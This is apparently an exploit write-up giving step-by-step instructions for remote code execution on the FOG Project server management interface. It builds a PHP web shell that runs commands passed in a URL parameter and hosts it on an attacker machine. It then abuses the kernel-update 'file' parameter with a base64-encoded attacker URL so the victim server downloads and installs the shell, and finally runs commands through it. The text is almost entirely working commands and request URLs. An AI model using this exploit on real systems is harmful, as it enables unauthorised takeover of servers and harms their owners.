 On the Attacker Machine:
1) Create an empty 10Mb file.
dd if=/dev/zero of=myshell bs=10485760 count=1
2) Add your PHP code to the end of the file created in the step 1.
echo '<?php $cmd=$_GET["cmd"]; system($cmd); ?>' >> myshell
3) Put the file "myshell" accessible through HTTP.
$ cp myshell /var/www/html
4) Encode the URL to get "myshell" file to base64 (Replacing Attacker IP).
$ echo "http://ATTACKER_IP/myshell" | base64
aHR0cDovLzE5Mi4xNjguMS4xMDIvbXlzaGVsbAo=
5) Visit
http://VICTIM_IP/fog/management/index.php?node=about&sub=kernel&file=<YOUR_MYSHELL_URL_HERE>=&arch=arm64
Example:
http://192.168.1.120/fog/management/index.php?node=about&sub=kernel&file=aHR0cDovLzE5Mi4xNjguMS4xMDIvbXlzaGVsbAo=&arch=arm64
6) Appears a textbox, change the Kernel Name (bzImage32) to myshell.php
and click on Install.
7) Visit http://VICTIM_IP/fog/service/ipxe/myshell.php?cmd=hostname